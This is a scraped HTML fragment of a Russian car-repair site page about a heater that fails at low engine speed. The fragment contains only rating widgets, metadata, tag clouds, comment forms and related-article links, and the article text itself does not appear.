4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1732" class="post-ratings"  data-nonce="ba7d2d6b80"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1732-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Почему не работает печка на малых оборотах"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-12-21"><meta itemprop="dateModified" content="2019-12-21"> <a itemprop="url" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" style="display:none">Почему не работает печка на малых оборотах</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/57/eff59c1b6cb2957_320x200.jpg" alt="Почему не работает печка на малых оборотах"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/57/eff59c1b6cb2957_320x200.jpg" alt="Почему не работает печка на малых оборотах"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/zapchasti">запчасти</a> <a href="https://avtoshkolak.ru/tag/nasos">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel">обогреватель</a> <a href="https://avtoshkolak.ru/tag/polomka">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory">радиаторы</a> <a href="https://avtoshkolak.ru/tag/skorost">скорость</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://avto-i-avto.ru/wp-content/uploads/2018/12/autozap-ne-hoch.jpg" alt="Автозапуск не заводится на холодную" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/36/467d43f5858cc36_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://avto-i-avto.ru/wp-content/uploads/2018/12/autozap-ne-hoch.jpg" alt="Автозапуск не заводится на холодную" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/36/467d43f5858cc36_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/avtozapusk-ne-zavoditsya-na-holodnuyu.html">Автозапуск не заводится на холодную</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ca8c6992ac" /><input type="hidden" name="_wp_http_referer" value="/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает 